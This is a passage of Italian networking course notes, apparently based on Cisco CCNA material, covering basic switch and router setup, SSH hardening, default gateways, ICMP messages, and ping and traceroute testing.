Nota: Telnet invia il nome utente e la password in chiaro e non è considerato sicuro. SSH crittografa il nome utente e la password ed è, quindi, un metodo più sicuro.
Configuration Tasks
Prima di configurare uno switch, rivedere le seguenti attività iniziali di configurazione dello switch:
Configura il nome del dispositivo:
hostnamename
Secure user EXEC mode:
line console 0
passwordpassword
login
Secure remote Telnet / SSH access:
line vty 0 15
passwordpassword
login
Secure privileged EXEC mode:
enable secretpassword
Proteggi tutte le password nel file di configurazione:
service password-encryption
Fornire notifica legale:
banner motddelimiter message delimiter
Configurare l’SVI di gestione:
interface vlan 1
ip addressip-address subnet-mask
no shutdown
Salva la configurazione:
copy running-config startup-config
Sample Switch Configuration
Cambiare la configurazione dell’interfaccia virtuale
Per accedere allo switch in remoto, è necessario configurare un indirizzo IP e una subnet mask sull’interfaccia virtuale dello switch (SVI). Per configurare un SVI su uno switch, utilizzare il comando interface vlan 1 global configuration. Vlan 1 non è un’interfaccia fisica reale ma virtuale. Successivamente, assegnare un indirizzo IPv4 utilizzando il comando di configurazione dell’interfaccia ip addressip-address subnet-mask. Infine, abilita l’interfaccia virtuale utilizzando il comando di configurazione dell’interfaccia no shutdown.
Dopo che lo switch è stato configurato con questi comandi, lo switch dispone di tutti gli elementi IPv4 pronti per la comunicazione sulla rete locale.
Nota: analogamente agli host Windows, anche gli switch configurati con un indirizzo IPv4 in genere devono disporre di un gateway predefinito assegnato. Questo può essere fatto usando il comando di configurazione globale ip default-gatewayip-address. Il parametro ip-address sarebbe l’indirizzo IPv4 del router locale sulla rete, come mostrato nell’esempio. Tuttavia, in questo argomento configurerai solo una rete con switch e host. I router verranno configurati successivamente.
Configurare le impostazioni iniziali del router
Le seguenti attività devono essere completate durante la configurazione delle impostazioni iniziali su un router.
Step 1. Configurare il nome del dispositivo.
Step 2. Secure privileged EXEC mode.
Step 3. Secure user EXEC mode.
Step 4. Secure remote Telnet / SSH access.
Step 5. Secure all passwords in the config file.
Step 6. Provide legal notification.
Step 7. Save the configuration.
Esempio di configurazione di base del router
In questo esempio, il router R1 verrà configurato con le impostazioni iniziali. Per configurare il nome del dispositivo per R1, utilizzare i seguenti comandi.
Nota: notare come il prompt del router ora visualizza il nome host del router.
Tutti gli accessi al router devono essere protetti. La modalità EXEC privilegiata fornisce all’utente l’accesso completo al dispositivo e alla relativa configurazione, pertanto è necessario proteggerlo.
I seguenti comandi proteggono la modalità EXEC con privilegi e la modalità EXEC dell’utente, abilitano l’accesso remoto Telnet e SSH e crittografano tutte le password in testo normale (ad esempio, l’EXEC dell’utente e la linea vty). È molto importante utilizzare una password complessa quando si protegge la modalità EXEC privilegiata perché questa modalità consente l’accesso alla configurazione del dispositivo.
L’avviso legale avverte gli utenti che il dispositivo dovrebbe essere accessibile solo agli utenti autorizzati. La notifica legale è configurata come segue:
Se il router dovesse essere configurato con i comandi precedenti e perdesse accidentalmente l’alimentazione, la configurazione del router andrebbe persa. Per questo motivo è importante salvare la configurazione quando vengono implementate le modifiche. Il seguente comando salva la configurazione nella NVRAM:
Enter global configuration mode to configure the name of the router as “R1”.
Router>enable
Router#configure terminal
Enter configuration commands, one per line. End with CNTL/Z.
Router(config)#hostname R1
Configure ’class’ as the secret password.
R1(config)#enable secret class
Configure ’cisco’ as the console line password, require users to login, and return to global configuration mode.
R1(config)#line console 0
R1(config-line)#password cisco
R1(config-line)#login
R1(config-line)#exit
For vty lines 0 through 4, configure ’cisco’ as the password, require users to login, enable SSH and Telnet access, and return to global configuration mode.
R1(config)#line vty 0 4
R1(config-line)#password cisco
R1(config-line)#login
R1(config-line)#transport input ssh telnet
R1(config-line)#exit
Encrypt all clear text passwords.
R1(config)#service password-encryption
Enter the banner ’Authorized Access Only!’ and use # as the delimiting character.
R1(config)#banner motd #Authorized Access Only!#
Exit global configuration mode.
R1(config)#exit
R1#
You have successfully configured the initial settings on router R1.
Mettere in sicurezza i dispositivi
Suggerimenti per la password
Per proteggere i dispositivi di rete, è importante utilizzare password complesse. Ecco le linee guida standard da seguire:
Utilizzare una password lunga almeno otto caratteri, preferibilmente 10 o più caratteri. Una password più lunga è una password più sicura.
Rendi le password complesse. Includere un mix di lettere maiuscole e minuscole, numeri, simboli e spazi, se consentito.
Evita password basate sulla ripetizione, parole comuni del dizionario, sequenze di lettere o numeri, nomi utente, nomi di parenti o animali domestici, informazioni biografiche, come date di nascita, numeri ID, nomi di antenati o altre informazioni facilmente identificabili.
Digitare deliberatamente una password in modo errato. Ad esempio, Smith = Smyth = 5mYth o Security = 5ecur1ty.
Cambia spesso le password. Se una password viene inconsapevolmente compromessa, la finestra di opportunità per l’autore della minaccia di utilizzare la password è limitata.
Non annotare le password e lasciarle in luoghi ovvi come sulla scrivania o sul monitor.
Le tabelle mostrano esempi di password complesse e deboli.
Sui router Cisco, gli spazi iniziali vengono ignorati per le password, ma gli spazi dopo il primo carattere no. Pertanto, un metodo per creare una password complessa consiste nell’usare la barra spaziatrice e creare una frase composta da molte parole. Questa è chiamata passphrase. Una passphrase è spesso più facile da ricordare di una semplice password. È anche più lungo e più difficile da indovinare.
Accesso remoto sicuro
Esistono diversi modi per accedere a un dispositivo per eseguire attività di configurazione. Uno di questi modi consiste nell’utilizzare un PC collegato alla porta della console sul dispositivo. Questo tipo di connessione viene spesso utilizzato per la configurazione iniziale del dispositivo.
L’impostazione di una password per l’accesso alla connessione della console viene eseguita in modalità di configurazione globale. Questi comandi impediscono agli utenti non autorizzati di accedere alla modalità utente dalla porta della console.
Quando il dispositivo è connesso alla rete, è possibile accedervi tramite la connessione di rete tramite SSH o Telnet. SSH è il metodo preferito perché è più sicuro. Quando si accede al dispositivo tramite la rete, viene considerata una connessione vty. La password deve essere assegnata alla porta vty. La seguente configurazione viene utilizzata per abilitare l’accesso SSH allo switch.
Un esempio di configurazione è mostrato nella finestra di comando.
Per impostazione predefinita, molti switch Cisco supportano fino a 16 linee vty numerate da 0 a 15. Il numero di linee vty supportate su un router Cisco varia in base al tipo di router e alla versione IOS. Tuttavia, cinque è il numero più comune di linee vty configurate su un router. Queste linee sono numerate da 0 a 4 per impostazione predefinita, anche se è possibile configurare linee aggiuntive. È necessario impostare una password per tutte le linee vty disponibili. La stessa password può essere impostata per tutte le connessioni.
Per verificare che le password siano impostate correttamente, utilizzare il comando show running-config. Queste password sono memorizzate nella configurazione in esecuzione in testo normale. È possibile impostare la crittografia su tutte le password memorizzate all’interno del router in modo che non vengano lette facilmente da persone non autorizzate. Il comando di configurazione globale service password-encryption assicura che tutte le password siano crittografate.
Con l’accesso remoto protetto sullo switch, ora puoi configurare SSH.
Abilita SSH
Prima di configurare SSH, lo switch deve essere configurato minimamente con un nome host univoco e le impostazioni di connettività di rete corrette.
Step 1. Verificare il supporto SSH.
Utilizzare il comando show ip ssh per verificare che lo switch supporti SSH. Se lo switch non esegue un IOS che supporta le funzionalità crittografiche, questo comando non viene riconosciuto.
Step 2. Configurare il dominio IP.
Configurare il nome di dominio IP della rete utilizzando il comando ip domain-namedomain-name global configuration mode. Nella configurazione di esempio riportata di seguito, il valore del domain-name è cisco.com.
Step 3. Genera coppie di chiavi RSA.
Non tutte le versioni dell’IOS sono predefinite per SSH versione 2 e SSH versione 1 presenta difetti di sicurezza noti. Per configurare SSH versione 2, eseguire il comando ip ssh version 2 global configuration mode. La generazione di una coppia di chiavi RSA abilita automaticamente SSH. Utilizzare il comando crypto key generate rsa global configuration mode per abilitare il server SSH sullo switch e generare una coppia di chiavi RSA. Durante la generazione delle chiavi RSA, all’amministratore viene richiesto di inserire una lunghezza del modulo. La configurazione di esempio nella figura utilizza una dimensione del modulo di 1.024 bit. Una lunghezza del modulo maggiore è più sicura, ma richiede più tempo per la generazione e l’utilizzo.
Nota: per eliminare la coppia di chiavi RSA, utilizzare il comando crypto key zeroize rsa global configuration mode. Dopo l’eliminazione della coppia di chiavi RSA, il server SSH viene disabilitato automaticamente.
Step 4. Configurare l’autenticazione utente.
Il server SSH può autenticare gli utenti localmente o utilizzare un server di autenticazione. Per utilizzare il metodo di autenticazione locale, creare una coppia nome utente e password con il comando usernameusernamesecretpassword global configuration mode. Nell’esempio, all’utente admin viene assegnata la password ccna.
Step 5. Configurare le linee vty.
Abilitare il protocollo SSH sulle linee vty utilizzando il comando transport input ssh line configuration mode. Catalyst 2960 ha linee vty che vanno da 0 a 15. Questa configurazione impedisce le connessioni non SSH (come Telnet) e limita lo switch ad accettare solo connessioni SSH. Utilizzare il comando line vty global configuration mode e quindi il comando login local line configuration mode per richiedere l’autenticazione locale per le connessioni SSH dal database dei nomi utente locale.
Step 6. Abilita SSH versione 2.
Per impostazione predefinita, SSH supporta entrambe le versioni 1 e 2. Quando si supportano entrambe le versioni, nell’output di show ip ssh viene visualizzato come supporto della versione 1.99. La versione 1 presenta vulnerabilità note. Per questo motivo, si consiglia di abilitare solo la versione 2. Abilitare la versione SSH utilizzando il comando di configurazione globale ip ssh version 2.
Controllo sintassi – Configura SSH
Utilizzare questo controllo sintassi per configurare SSH sullo switch S1
Set the domain name to cisco.com and generate the 1024 bit rsa key.
S1(config)#ip domain-name cisco.com
S1(config)#crypto key generate rsa
The name for the keys will be: S1.cisco.com
Choose the size of the key modulus in the range of 360 to 4096 for your General Purpose Keys. Choosing a key modulus greater than 512 may take a few minutes.
How many bits in the modulus [512]:1024
% Generating 1024 bit RSA keys, keys will be non-exportable...
[OK] (elapsed time was 4 seconds)
S1(config)#
*Mar 1 02:20:18.529: %SSH-5-ENABLED: SSH 1.99 has been enabled
Create a local user admin with the password ccna. Set all vty lines to use ssh and local login for remote connections. Exit out to global configuration mode.
S1(config)#username admin secret ccna
S1(config)#line vty 0 15
S1(config-line)#transport input ssh
S1(config-line)#login local
S1(config-line)#exit
S1(config)#
%SYS-5-CONFIG_I: Configured from console by console
Configure S1 to use SSH 2.0.
S1(config)#ip ssh version 2
S1(config)#
You successfully configured SSH on all VTY lines.
Verificare SSH
Su un PC, un client SSH come PuTTY viene utilizzato per connettersi a un server SSH. Per gli esempi sono stati configurati:
Nella figura, il tecnico sta avviando una connessione SSH all’indirizzo IPv4 della VLAN SVI di S1. Viene visualizzato il software del terminale PuTTY.
Dopo aver fatto clic su Apri in PuTTY, all’utente viene richiesto un nome utente e una password. Utilizzando la configurazione dell’esempio precedente, vengono immessi il nome utente admin e la password ccna. Dopo aver immesso la combinazione corretta, l’utente è connesso tramite SSH alla CLI sullo switch Catalyst 2960.
Per visualizzare i dati di versione e configurazione per SSH sul dispositivo configurato come server SSH, utilizzare il comando show ip ssh. Nell’esempio, SSH versione 2 è abilitato. Per verificare le connessioni SSH al dispositivo, utilizzare il comando show ssh.
Configurare il gateway predefinito
Gateway predefinito su un host
Se la tua rete locale ha un solo router, sarà il router del gateway e tutti gli host e gli switch sulla tua rete devono essere configurati con queste informazioni. Se la tua rete locale ha più router, devi selezionarne uno come router gateway predefinito. Questo argomento spiega come configurare il gateway predefinito su host e switch.
Affinché un dispositivo finale possa comunicare sulla rete, deve essere configurato con le informazioni sull’indirizzo IP corrette, incluso l’indirizzo del gateway predefinito. Il gateway predefinito viene utilizzato solo quando l’host desidera inviare un pacchetto a un dispositivo su un’altra rete. L’indirizzo del gateway predefinito è in genere l’indirizzo dell’interfaccia del router collegato alla rete locale dell’host. L’indirizzo IP del dispositivo host e l’indirizzo dell’interfaccia del router devono trovarsi nella stessa rete.
Ad esempio, si supponga una topologia di rete IPv4 costituita da un router che interconnette due LAN separate. G0/0/0 è connesso alla rete 192.168.10.0, mentre G0/0/1 è connesso alla rete 192.168.11.0. Ciascun dispositivo host è configurato con l’indirizzo gateway predefinito appropriato.
In questo esempio, se PC1 invia un pacchetto a PC2, il gateway predefinito non viene utilizzato. Invece, PC1 indirizza il pacchetto con l’indirizzo IPv4 di PC2 e inoltra il pacchetto direttamente a PC2 attraverso lo switch.
Cosa succede se PC1 ha inviato un pacchetto a PC3? PC1 indirizzerebbe il pacchetto con l’indirizzo IPv4 di PC3, ma inoltrerebbe il pacchetto al suo gateway predefinito, che è l’interfaccia G0/0/0 di R1. Il router accetta il pacchetto e accede alla sua tabella di instradamento per determinare che G0/0/1 è l’interfaccia di uscita appropriata in base all’indirizzo di destinazione. R1 quindi inoltra il pacchetto fuori dall’interfaccia appropriata per raggiungere PC3.
Lo stesso processo si verificherebbe su una rete IPv6, sebbene ciò non sia mostrato nella topologia. I dispositivi userebbero l’indirizzo IPv6 del router locale come gateway predefinito.
Gateway predefinito su uno switch
Uno switch che interconnette i computer client è in genere un dispositivo di livello 2. Pertanto, uno switch di livello 2 non richiede un indirizzo IP per funzionare correttamente. Tuttavia, è possibile configurare una configurazione IP su uno switch per fornire a un amministratore l’accesso remoto allo switch.
Per connettersi e gestire uno switch su una rete IP locale, deve disporre di un’interfaccia virtuale dello switch (SVI) configurata. L’SVI è configurata con un indirizzo IPv4 e una subnet mask sulla LAN locale. Lo switch deve inoltre disporre di un indirizzo gateway predefinito configurato per gestire in remoto lo switch da un’altra rete.
L’indirizzo del gateway predefinito è in genere configurato su tutti i dispositivi che comunicheranno oltre la loro rete locale.
Per configurare un gateway predefinito IPv4 su uno switch, utilizzare il comando di configurazione globale ip default-gatewayip-address. L’indirizzo IP configurato è l’indirizzo IPv4 dell’interfaccia del router locale connesso allo switch.
La figura mostra un amministratore che stabilisce una connessione remota per commutare S1 su un’altra rete.
In questo esempio, l’host amministratore utilizzerà il proprio gateway predefinito per inviare il pacchetto all’interfaccia G0/0/1 di R1. R1 inoltrerebbe il pacchetto a S1 dalla sua interfaccia G0/0/0. Poiché l’indirizzo IPv4 di origine del pacchetto proveniva da un’altra rete, S1 richiederebbe un gateway predefinito per inoltrare il pacchetto all’interfaccia G0/0/0 di R1. Pertanto, S1 deve essere configurato con un gateway predefinito per poter rispondere e stabilire una connessione SSH con l’host amministrativo.
Nota: i pacchetti originati dai computer host collegati allo switch devono già avere l’indirizzo del gateway predefinito configurato sui rispettivi sistemi operativi del computer host.
Uno switch per gruppi di lavoro può anche essere configurato con un indirizzo IPv6 su un SVI. Tuttavia, lo switch non richiede la configurazione manuale dell’indirizzo IPv6 del gateway predefinito. Lo switch riceverà automaticamente il gateway predefinito dal messaggio ICMPv6 Router Advertisement inviato dal router.
Controllo sintassi – Configurare il gateway predefinito
Utilizzare questo correttore di sintassi per esercitarsi nella configurazione del gateway predefinito di uno switch di livello 2.
Enter global configuration mode.
S1#configure terminal
Enter configuration commands, one per line. End with CNTL/Z.
Configure 192.168.10.1 as the default gateway for S1.
S1(config)#ip default-gateway 192.168.10.1
S1(config)#
You have successfully set the default gateway on switch S1.
Costruire una piccola rete Cisco – Riepilogo
Basic Switch Configuration
Gli elementi da configurare su uno switch LAN includono nome host, informazioni sull’indirizzo IP di gestione, password e informazioni descrittive. Un indirizzo di gestione consente di raggiungere il dispositivo tramite client Telnet, SSH o HTTP. Le informazioni sull’indirizzo IP che devono essere configurate su uno switch includono l’indirizzo IP, la subnet mask e il gateway predefinito. Per proteggere uno switch LAN Cisco, configurare le password su ciascuno dei vari metodi di accesso alla riga di comando. Assegna le password ai metodi di accesso remoto, come Telnet, SSH e la connessione alla console. Assegnare anche una password alla modalità privilegiata in cui è possibile apportare modifiche alla configurazione.
Per accedere allo switch in remoto, configurare un indirizzo IP e una subnet mask su SVI. Utilizzare il comando di configurazione globale interface vlan 1. Assegnare un indirizzo IPv4 utilizzando il comando di configurazione dell’interfaccia ip addressip-address subnet-mask. Infine, abilita l’interfaccia virtuale utilizzando il comando di configurazione dell’interfaccia no shutdown. Dopo che lo switch è stato configurato con questi comandi, lo switch dispone di tutti gli elementi IPv4 pronti per la comunicazione sulla rete.
Step 5. Proteggi tutte le password nel file di configurazione.
Step 6. Fornire notifica legale.
Step 7. Salva la configurazione.
Tutti gli accessi al router devono essere protetti. La modalità EXEC privilegiata fornisce all’utente l’accesso completo al dispositivo e alla relativa configurazione, pertanto è necessario proteggerlo. È molto importante utilizzare una password complessa quando si protegge la modalità EXEC privilegiata perché questa modalità consente l’accesso alla configurazione del dispositivo. L’avviso legale avverte gli utenti che il dispositivo dovrebbe essere accessibile solo agli utenti autorizzati. La configurazione del router andrebbe persa se il router perdesse l’alimentazione. Per questo motivo è importante salvare la configurazione quando vengono implementate le modifiche.
Secure the Devices
Per proteggere i dispositivi di rete, è importante utilizzare password complesse. Una password complessa combina caratteri alfanumerici e, se consentito, include simboli e uno spazio. Un altro metodo per creare una password complessa consiste nell’usare la barra spaziatrice e creare una frase composta da molte parole, chiamata passphrase. Una passphrase è spesso più facile da ricordare rispetto a una password sicura. È anche più lungo e più difficile da indovinare.
L’impostazione di una password per l’accesso alla connessione della console viene eseguita in modalità di configurazione globale. Ciò impedisce agli utenti non autorizzati di accedere alla modalità utente dalla porta della console. Quando il dispositivo è connesso alla rete, è possibile accedervi tramite la connessione di rete tramite SSH o Telnet. SSH è il metodo preferito perché è più sicuro. Quando si accede al dispositivo tramite la rete, viene considerata una connessione vty. La password deve essere assegnata alla porta vty. Cinque è il numero più comune di linee vty configurate su un router. Queste linee sono numerate da 0 a 4 per impostazione predefinita, anche se è possibile configurare linee aggiuntive. È necessario impostare una password per tutte le linee vty disponibili. La stessa password può essere impostata per tutte le connessioni.
Per verificare che le password siano impostate correttamente, utilizzare il comando show running-config. Queste password sono memorizzate nella configurazione in esecuzione in testo normale. È possibile impostare la crittografia su tutte le password memorizzate all’interno del router. Il comando di configurazione globale service password-encryption assicura che tutte le password siano crittografate.
To enable SSH
Step 1. Verifica il supporto SSH: show ip ssh
Step 2. Configurare il dominio IP: ip domain-namedomain-name
Step 3. Genera coppie di chiavi RSA: crypto key generate rsa
Per visualizzare i dati di versione e configurazione per SSH sul dispositivo configurato come server SSH, utilizzare il comando show ip ssh. Nell’esempio, SSH versione 2 è abilitato. Per verificare le connessioni SSH al dispositivo, utilizzare il comando show ssh.
Configure the Default Gateway
Se la tua rete locale ha un solo router, sarà il router del gateway e tutti gli host e gli switch sulla tua rete devono essere configurati con queste informazioni. Se la tua rete locale ha più router, devi selezionarne uno come router gateway predefinito. Il gateway predefinito viene utilizzato solo quando l’host desidera inviare un pacchetto a un dispositivo su un’altra rete. L’indirizzo del gateway predefinito è in genere l’indirizzo dell’interfaccia del router collegato alla rete locale dell’host. L’indirizzo IP del dispositivo host e l’indirizzo dell’interfaccia del router devono trovarsi nella stessa rete.Per connettersi e gestire uno switch su una rete IP locale, deve disporre di un SVI configurato. L’SVI è configurato con un indirizzo IPv4 e una subnet mask sulla LAN locale. Lo switch deve inoltre disporre di un indirizzo gateway predefinito configurato per gestire in remoto lo switch da un’altra rete. Per configurare un gateway predefinito IPv4 su uno switch, utilizzare il comando di configurazione globale ip default-gatewayip-address. L’indirizzo IP configurato è l’indirizzo IPv4 dell’interfaccia del router locale connesso allo switch.
ICMP
Messaggi ICMP
Messaggi ICMPv4 e ICMPv6
Sebbene IP sia solo un protocollo best-effort, la suite TCP/IP fornisce messaggi di errore e messaggi informativi durante la comunicazione con un altro dispositivo IP. Questi messaggi vengono inviati utilizzando i servizi di ICMP. Lo scopo di questi messaggi è fornire feedback su problemi relativi all’elaborazione dei pacchetti IP in determinate condizioni, non rendere affidabile l’IP. I messaggi ICMP non sono richiesti e spesso non sono consentiti all’interno di una rete per motivi di sicurezza.
ICMP è disponibile sia per IPv4 che per IPv6. ICMPv4 è il protocollo di messaggistica per IPv4. ICMPv6 fornisce gli stessi servizi per IPv6 ma include funzionalità aggiuntive. In questo corso verrà utilizzato il termine ICMP in riferimento sia a ICMPv4 che a ICMPv6.
I tipi di messaggi ICMP e i motivi per cui vengono inviati sono numerosi. I messaggi ICMP comuni a ICMPv4 e ICMPv6 e discussi in questo modulo includono:
Raggiungibilità dell’host
Destinazione o servizio irraggiungibile
Tempo superato
Raggiungibilità dell’host
Un messaggio ICMP Echo può essere utilizzato per testare la raggiungibilità di un host su una rete IP. L’host locale invia una richiesta Echo ICMP a un host. Se l’host è disponibile, l’host di destinazione risponde con una risposta Echo. Questo utilizzo dei messaggi ICMP Echo è alla base dell’utilità ping.
Destinazione o servizio non raggiungibile
Quando un host o un gateway riceve un pacchetto che non può consegnare, può utilizzare un messaggio ICMP Destination Unreachable per notificare all’origine che la destinazione o il servizio non è raggiungibile. Il messaggio includerà un codice che indica il motivo per cui non è stato possibile consegnare il pacchetto.
Alcuni dei codici Destination Unreachable per ICMPv4 sono i seguenti:
0 – Net unreachable
1 – Host unreachable
2 – Protocol unreachable
3 – Port unreachable
Alcuni dei codici Destination Unreachable per ICMPv6 sono i seguenti:
0 – No route to destination
1 – Communication with the destination is administratively prohibited (e.g., firewall)
2 – Beyond scope of the source address
3 – Address unreachable
4 – Port unreachable
Nota: ICMPv6 ha codici simili ma leggermente diversi per i messaggi Destination Unreachable.
Tempo scaduto
Un messaggio ICMPv4 Time Exceeded viene utilizzato da un router per indicare che un pacchetto non può essere inoltrato perché il campo TTL (Time to Live) del pacchetto è stato decrementato a 0. Se un router riceve un pacchetto e diminuisce il campo TTL nel pacchetto IPv4 a zero, scarta il pacchetto e invia un messaggio Time Exceeded all’host di origine.
ICMPv6 invia anche un messaggio Time Exceeded se il router non può inoltrare un pacchetto IPv6 perché il pacchetto è scaduto. Invece del campo IPv4 TTL, ICMPv6 utilizza il campo IPv6 Hop Limit per determinare se il pacchetto è scaduto.
Nota: i messaggi Time Exceeded vengono utilizzati dallo strumento traceroute.
Messaggi ICMPv6
I messaggi informativi e di errore trovati in ICMPv6 sono molto simili ai messaggi di controllo e di errore implementati da ICMPv4. Tuttavia, ICMPv6 ha nuove caratteristiche e funzionalità migliorate che non si trovano in ICMPv4. I messaggi ICMPv6 sono incapsulati in IPv6.
ICMPv6 include quattro nuovi protocolli come parte del Neighbor Discovery Protocol (ND o NDP).
La messaggistica tra un router IPv6 e un dispositivo IPv6, inclusa l’allocazione dinamica degli indirizzi, è la seguente:
Messaggio di sollecitazione del router (RS) – Router Solicitation (RS) message
Messaggio di annuncio del router (RA) – Router Advertisement (RA) message
La messaggistica tra dispositivi IPv6, inclusi il rilevamento di indirizzi duplicati e la risoluzione degli indirizzi, è la seguente:
Messaggio di sollecitazione del vicino (NS) – Neighbor Solicitation (NS) message
Messaggio di annuncio del vicino (NA) – Neighbor Advertisement (NA) message
Nota: ICMPv6 ND include anche il messaggio di reindirizzamento, che ha una funzione simile al messaggio di reindirizzamento utilizzato in ICMPv4.
RA message
I messaggi RA vengono inviati dai router abilitati per IPv6 ogni 200 secondi per fornire informazioni di indirizzamento agli host abilitati per IPv6. Il messaggio RA può includere informazioni di indirizzamento per l’host come il prefisso, la lunghezza del prefisso, l’indirizzo DNS e il nome di dominio. Un host che utilizza la configurazione automatica dell’indirizzo senza stato (SLAAC – Stateless Address Autoconfiguration) imposterà il proprio gateway predefinito sull’indirizzo link-local del router che ha inviato la RA.
R1 invia un messaggio RA, “Ciao a tutti i dispositivi abilitati per IPv6. Sono R1 e puoi utilizzare SLAAC per creare un indirizzo unicast globale IPv6. Il prefisso è 2001:db8:acad:1::/64. A proposito, usa il mio indirizzo link-local fe80::1 come gateway predefinito.”
RS message
Un router abilitato per IPv6 invierà anche un messaggio RA in risposta a un messaggio RS. Nella figura, PC1 invia un messaggio RS per determinare come ricevere dinamicamente le informazioni sull’indirizzo IPv6.
R1 risponde alla RS con un messaggio RA.
PC1 invia un messaggio RS, “Ciao, ho appena avviato. C’è un router IPv6 sulla rete? Ho bisogno di sapere come ottenere dinamicamente le informazioni sull’indirizzo IPv6.”
R1 risponde con un messaggio RA. “Ciao a tutti i dispositivi abilitati per IPv6. Sono R1 e potete usare SLAAC per creare un indirizzo unicast globale IPv6. Il prefisso è 2001:db8:acad:1::/64. A proposito, usate il mio indirizzo link-local fe80::1 come gateway predefinito.”
NS message
Quando a un dispositivo viene assegnato un indirizzo unicast IPv6 globale o unicast link-local, può eseguire il rilevamento di indirizzi duplicati (DAD – duplicate address detection) per garantire che l’indirizzo IPv6 sia univoco. Per verificare l’univocità di un indirizzo, il dispositivo invierà un messaggio NS con il proprio indirizzo IPv6 come indirizzo IPv6 di destinazione, come mostrato nella figura.
Se un altro dispositivo sulla rete ha questo indirizzo, risponderà con un messaggio NA. Questo messaggio NA notificherà al dispositivo di invio che l’indirizzo è in uso. Se un messaggio NA corrispondente non viene restituito entro un certo periodo di tempo, l’indirizzo unicast è univoco e accettabile per l’uso.
Nota: DAD non è richiesto, ma RFC 4861 consiglia di eseguire DAD su indirizzi unicast.
PC1 invia un messaggio NS per verificare l’univocità di un indirizzo, “Chiunque abbia l’indirizzo IPv6 2001:db8:acad:1::10, mi manderà il suo indirizzo MAC?”
Test Ping e Traceroute
Ping – Verifica connettività
Nell’argomento precedente, sono stati presentati gli strumenti ping e traceroute (tracert). In questo argomento, imparerai a conoscere le situazioni in cui viene utilizzato ogni strumento e come utilizzarli. Ping è un’utilità di test IPv4 e IPv6 che utilizza la richiesta echo ICMP e i messaggi di risposta echo per testare la connettività tra gli host.
Per testare la connettività a un altro host su una rete, viene inviata una richiesta echo all’indirizzo host utilizzando il comando ping. Se l’host all’indirizzo specificato riceve la richiesta echo, risponde con una risposta echo. Quando viene ricevuta ogni risposta echo, ping fornisce un feedback sul tempo intercorso tra l’invio della richiesta e la ricezione della risposta. Questa può essere una misura delle prestazioni della rete.
Ping ha un valore di timeout per la risposta. Se non viene ricevuta una risposta entro il timeout, ping fornisce un messaggio che indica che non è stata ricevuta una risposta. Ciò potrebbe indicare che c’è un problema, ma potrebbe anche indicare che le funzionalità di sicurezza che bloccano i messaggi ping sono state abilitate sulla rete. È comune che il primo ping vada in timeout se è necessario eseguire la risoluzione dell’indirizzo (ARP o ND) prima di inviare la richiesta Echo ICMP.
Dopo che tutte le richieste sono state inviate, l’utilità ping fornisce un riepilogo che include la percentuale di successo e il tempo medio di andata e ritorno verso la destinazione.
I tipi di test di connettività eseguiti con ping includono quanto segue:
Ping del loopback locale
Ping del gateway predefinito
Ping dell’host remoto
Eseguire il ping del loopback
Il ping può essere utilizzato per testare la configurazione interna di IPv4 o IPv6 sull’host locale. Per eseguire questo test, eseguire il ping dell’indirizzo di loopback locale di 127.0.0.1 per IPv4 (::1 per IPv6).
Una risposta da 127.0.0.1 per IPv4 o ::1 per IPv6 indica che l’IP è installato correttamente sull’host. Questa risposta viene dal livello di rete. Questa risposta, tuttavia, non indica che gli indirizzi, le maschere o i gateway siano configurati correttamente. Né indica nulla sullo stato del livello inferiore dello stack di rete. Questo verifica semplicemente l’IP attraverso il livello di rete dell’IP. Un messaggio di errore indica che TCP/IP non è operativo sull’host.
Il ping dell’host locale conferma che TCP/IP è installato e funzionante sull’host locale.
Il ping 127.0.0.1 fa sì che un dispositivo esegua il ping da solo.
Eseguire il ping del gateway predefinito
È inoltre possibile utilizzare il ping per testare la capacità di un host di comunicare sulla rete locale. Questo viene generalmente fatto eseguendo il ping dell’indirizzo IP del gateway predefinito dell’host. Un ping riuscito al gateway predefinito indica che l’host e l’interfaccia del router che funge da gateway predefinito sono entrambi operativi sulla rete locale.
Per questo test, viene spesso utilizzato l’indirizzo del gateway predefinito perché il router è normalmente sempre operativo. Se l’indirizzo del gateway predefinito non risponde, è possibile inviare un ping all’indirizzo IP di un altro host sulla rete locale noto per essere operativo.
Se il gateway predefinito o un altro host risponde, l’host locale può comunicare correttamente sulla rete locale. Se il gateway predefinito non risponde ma un altro host lo fa, ciò potrebbe indicare un problema con l’interfaccia del router che funge da gateway predefinito.
Una possibilità è che sull’host sia stato configurato l’indirizzo del gateway predefinito errato. Un’altra possibilità è che l’interfaccia del router possa essere completamente operativa ma abbia una sicurezza applicata che le impedisce di elaborare o rispondere alle richieste di ping.
L’host esegue il ping del suo gateway predefinito, inviando una richiesta echo ICMP. Il gateway predefinito invia una risposta eco a conferma della connettività.
Eseguire il ping di un host remoto
Il ping può anche essere utilizzato per testare la capacità di un host locale di comunicare attraverso una rete. L’host locale può eseguire il ping di un host IPv4 operativo di una rete remota, come mostrato nella figura. Il router utilizza la sua tabella di routing IP per inoltrare i pacchetti.
Se questo ping ha esito positivo, è possibile verificare il funzionamento di un’ampia parte dell’internetwork. Un ping riuscito attraverso l’internetwork conferma la comunicazione sulla rete locale, il funzionamento del router che funge da gateway predefinito e il funzionamento di tutti gli altri router che potrebbero trovarsi nel percorso tra la rete locale e la rete dell’host remoto.
Inoltre, è possibile verificare la funzionalità dell’’host remoto. Se l’host remoto non fosse in grado di comunicare al di fuori della sua rete locale, non avrebbe risposto.
Nota: molti amministratori di rete limitano o proibiscono l’ingresso di messaggi ICMP nella rete aziendale; pertanto, la mancanza di una risposta ping potrebbe essere dovuta a restrizioni di sicurezza.
Traceroute – Prova il percorso
Il ping viene utilizzato per testare la connettività tra due host ma non fornisce informazioni sui dettagli dei dispositivi tra gli host. Traceroute (tracert) è un’utilità che genera un elenco di hop che sono stati raggiunti con successo lungo il percorso. Questo elenco può fornire importanti informazioni di verifica e risoluzione dei problemi. Se i dati raggiungono la destinazione, la traccia elenca l’interfaccia di ogni router nel percorso tra gli host. Se i dati falliscono in qualche salto lungo il percorso, l’indirizzo dell’ultimo router che ha risposto alla traccia può fornire un’indicazione di dove si trovano il problema o le restrizioni di sicurezza.
Tempo di andata e ritorno (RTT – Round Trip Time)
L’utilizzo di traceroute fornisce il tempo di andata e ritorno per ogni hop lungo il percorso e indica se un hop non risponde. Il tempo di andata e ritorno è il tempo impiegato da un pacchetto per raggiungere l’host remoto e per il ritorno della risposta dell’host. Un asterisco (*) viene utilizzato per indicare un pacchetto perso o senza risposta.
Queste informazioni possono essere utilizzate per individuare un router problematico nel percorso o possono indicare che il router è configurato per non rispondere. Se il display mostra tempi di risposta elevati o perdite di dati da un particolare hop, ciò indica che le risorse del router o le sue connessioni potrebbero essere stressate.
